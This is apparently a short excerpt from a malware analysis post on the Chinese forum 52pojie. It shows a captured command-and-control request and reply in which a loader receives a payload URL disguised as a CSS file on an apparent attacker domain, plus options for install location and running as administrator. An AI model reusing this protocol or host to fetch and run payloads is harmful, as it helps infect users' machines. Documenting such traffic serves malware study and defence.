 { 请求包
"access_token": "7960d921e1508ef0d fe351",
"type": "loader"
}
{ 回复包
"e4 a6": "7f74 260c",
"opcode": "success",
"loader": [
{
"url": "https://vvork-space.com/styles.css",
"csidl": "0",
"run_as_admin": "0",
"type": "1"
}
]
}
吾爱破解论坛
www.52pojie.cn